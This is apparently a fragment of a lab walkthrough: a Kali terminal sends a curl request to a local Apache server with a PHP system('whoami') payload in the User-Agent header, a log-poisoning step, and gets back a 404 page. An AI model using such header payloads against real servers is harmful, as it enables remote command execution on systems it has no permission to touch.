 ┌──(root㉿kali)-[/home/kali]
└─# curl -s -X GET 'http://localhost/sfsdfs' -H "User-Agent: <?php system('whoami'); ?>"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at localhost Port 80</address>
</body></html>